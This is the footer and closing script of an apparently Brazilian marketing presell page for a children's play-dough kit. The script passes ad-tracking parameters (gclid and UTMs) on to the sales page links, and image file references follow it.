  <div class="wrap">
    <p><strong>Aprendendo Brincando com Massinha</strong></p>
    <p>CNPJ 59.920.056/0001-07</p>
    <p>Contato: <a href="mailto:suporte@minhavidaplanejada.com">suporte@minhavidaplanejada.com</a> · <a href="https://wa.me/5585992949987" rel="nofollow">WhatsApp</a></p>
    <p><a href="https://www.aprendendobrincando-kitmassinha.com/termos-de-uso">Termos de uso</a> · <a href="https://www.aprendendobrincando-kitmassinha.com/pol%C3%ADtica-de-privacidade">Política de privacidade</a></p>
    <p class="legal">Conteúdo informativo sobre atividades lúdicas para a primeira infância. Não substitui avaliação ou acompanhamento de profissionais de saúde e educação. Este site não é afiliado ao Google, ao Facebook ou a qualquer entidade dessas empresas.</p>
    <p class="legal">© 2026 · Todos os direitos reservados.</p>
  </div>
</footer>

<script>
/* ================================================================
   TROQUE APENAS ESTA LINHA quando a página final estiver pronta.
   ================================================================ */
const DESTINO = "https://www.aprendendobrincando-kitmassinha.com/";

/* Repassa gclid, wbraid e todas as UTMs da presell para a página de vendas,
   para o rastreamento não quebrar no meio do caminho. */
(function () {
  var params = window.location.search;
  var url = DESTINO;
  if (params && params.length > 1) {
    url += (DESTINO.indexOf("?") > -1 ? "&" : "?") + params.substring(1);
  }
  document.querySelectorAll("[data-cta]").forEach(function (el) {
    el.setAttribute("href", url);
  });
})();
</script>

</body>
</html>





